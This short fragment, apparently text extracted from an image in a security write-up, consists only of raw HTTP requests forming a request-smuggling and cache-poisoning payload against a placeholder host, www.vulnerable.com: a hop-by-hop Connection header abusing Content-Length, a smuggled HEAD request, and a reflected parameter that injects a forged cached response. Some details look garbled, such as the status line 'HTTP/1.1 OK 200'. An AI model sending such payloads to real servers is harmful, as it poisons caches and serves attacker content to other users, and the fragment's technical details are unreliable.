 GET /example HTTP/1.1
Host: www.vulnerable.com
Connection: Content-Length
Content-Length: 241

HEAD /HelloWorld HTTP/1.1
Host: www.vulnerable.com

POST /reflection HTTP/1.1
Host: www.vulnerable.com
Content-Length: 137

ReflectedParam=AAAAAAAAAHTTP/1.1 OK 200
Cache-Control: max-age=9000
Content-Type: text/html
Content-Length: 20

Arbitrary Response